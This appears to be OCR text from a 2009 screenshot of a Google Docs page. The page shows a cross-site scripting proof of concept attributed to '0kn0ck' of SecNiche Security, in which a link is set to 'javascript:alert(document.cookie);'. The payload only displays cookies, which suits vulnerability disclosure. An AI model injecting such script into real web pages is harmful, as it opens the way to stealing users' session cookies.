 test1 - Google Docs - Mozilla Firefox
File Edit View History Bookmarks Tools Help
G Google
Security Compass Access Me
SecurityFocus CanSecWest Applied ...
sidebar spoofmark spoof: url=ref Options
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
test1 - Google...
Google Docs
BETA
| New features! | Docs Home | Help | Sign out
test1 saved on February 6, 2009 11:35 AM by kbackup back Share Save Save & Close
File Edit View Insert Format Table Tools Help
Styles Serif 12pt B I U A Link ABC
XSS POC
http://www.cookie_extract.com
Go to link: javascript:alert(document.cookie); - Change - Remove
POC BY: 0kn0ck
SecNiche Security
javascript:alert(document.cookie); SCARED